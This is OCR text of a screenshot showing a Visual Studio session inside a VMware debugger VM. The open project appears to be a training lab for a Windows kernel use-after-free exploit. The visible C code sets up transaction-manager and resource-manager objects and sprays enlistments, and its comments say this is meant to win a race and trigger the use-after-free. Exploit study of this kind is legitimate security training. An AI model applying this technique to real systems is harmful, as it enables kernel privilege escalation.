 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
ktm.h TriggerUAF.c winhelpers.c trigger.c ktm.c fengshui.c
TriggerUAF_lab (Global Scope) init_threads_and_ktm_objects(exploit_vars_t * pxvars)
217
218 // Setup totally new TM, RM, UAF enlistment set for recovery
219 hTM = xCreateVolatileTransactionManager(TRUE);
220 hRM = xCreateOrOpenVolatileResourceManager(hTM, NULL, NULL, TRUE);
221 xRecoverResourceManager(hRM, TRUE);
222 DPRINTF("[+] Created target TM and RM\n");
223
224 // Tell the threads what RM they'll be working with
225 precover->hRM = hRM;
226
227 // Tx1 for triggering some finalized enlistment. That seems to be required to recover
228 hTx1 = setup_commit_completed_transaction(hRM);
229 xCloseHandle(hTx1, TRUE);
230
231 // Setup in Tx2 a bunch of prepared enlistments that we will finalize later as part of winning the race and trigger a UAF.
232 // The enlistments are closed inside race_recovering_resmgr_userland_detection()
233 // All the enlistments that are our UAF candidates
234 // This wrapper automates creating all the enlistments we will try to UAF
235 // when racing, despite us automatically winning it in the debugger here
236 pxvars->uaf_en_list = single_tx_uaf_enlistments(hRM, hTM, SPRAY_ENLISTMENT_COUNT);
237 drain_notifications(hRM, -1, 1000);
238
239 pxvars->hRM = hRM;
240 pxvars->hRecoverThread = hRecoverThread;
241 pxvars->pnamedpipe = pnamedpipe;
242 pxvars->precover = precover;
Server Explorer
Toolbox
Properties
Solution Explorer
Git Changes
100 % 0 3 Ln: 220 Ch: 44 Col: 47 MIXED LF
Error List Output Find Symbol Results Find "g_debug"
Ready Add to Source Control 1
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.